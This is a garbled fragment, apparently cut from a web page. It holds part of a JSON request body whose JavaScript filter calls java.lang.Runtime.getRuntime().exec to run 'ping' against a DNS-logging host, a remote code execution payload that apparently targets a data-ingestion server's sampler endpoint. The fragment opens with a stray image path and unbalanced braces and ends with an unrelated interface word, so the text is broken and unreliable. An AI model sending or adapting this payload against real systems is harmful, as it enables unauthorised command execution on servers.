 }
},
"transformSpec": {
"transforms": [],
"filter": {
"type": "javascript",
"function": "function(value){return java.lang.Runtime.getRuntime().exec('ping k658kr.dnslog.cn')}",
"dimension": "added",
"": {
"enabled": "true"
}
}
}
}
},
"samplerConfig": {
"numRows": 500,
清空